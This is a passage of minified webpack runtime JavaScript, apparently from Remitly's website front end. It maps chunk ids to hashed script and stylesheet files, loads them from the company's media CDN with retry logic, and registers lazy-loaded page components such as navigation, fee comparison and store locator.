:"2eb8322a73f681ed3f18",7048:"020efb958a6ab166a93a",7142:"c6bbff3b94b898024337",7154:"ceda39c71d250274ab9f",7170:"c895614ffc2caf078b80",7183:"2e3d761920d1c46d34c0",7206:"b168e0260bb0fcaec5da",7214:"bbde5c76c6da64765c24",7269:"8f082fcd588a1a4440e0",7314:"b78971d0388f33d473aa",7379:"243b98becaedfb4f077f",7466:"6782d0a94832e2f73a68",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"56506eb5acd059a4b573",7599:"5ef4eeaf4eabd36a58b7",7723:"01ea3a45c6f30dd5e808",7762:"1a19b87c2f17551c034d",7763:"4f4142bb97ef5431d0b3",7831:"a7fde6e340eb7d013c5a",8094:"2bf1a807e03550d58bff",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"f50bd0948a930c3125ca",8224:"9888a0f60a2a467adb2d",8312:"fa7337de19811cc970ee",8322:"cefe110a9cd08ebef25d",8547:"89a65d621f29911dd3bc",8615:"e185f5d5fde07fd0e365",8644:"d722fd65c73cd16810e6",8879:"2c5cb7a4e8093a52f2b0",8972:"65b45aa67ff70f9ef693",8974:"624034ab4c691453c326",9208:"5eddf8b34b9f06721aae",9248:"fba424123c9dc35a9f35",9268:"63dafd3e664e1a097c6f",9359:"e8aacb873e25e0915e7d",9436:"f76919149fcaf94b61d0",9495:"b653b1e31b57e72a04ee",9621:"e233bb29112ef44a5afd",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5fb49d0833f56d779c5d",5483:"2ce10beca7e37b15d5d9",7314:"b78971d0388f33d473aa"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(5872),o.e(9652),o.e(5308),o.e(4256),o.e(8211),o.e(3844),o.e(6107),o.e(8974),o.e(1175)]).then(o.bind(o,16769))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(3865),o.e(174),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6107),o.e(3865),o.e(174),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(5308),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(2803),o.e(8972),o.e(2756)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(7269)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(9359),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(516),o.e(9359),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3799)]).then(o.bind(o,173799))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(3855)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(5308),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(5308),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(5308),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(516),o.e(8644)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 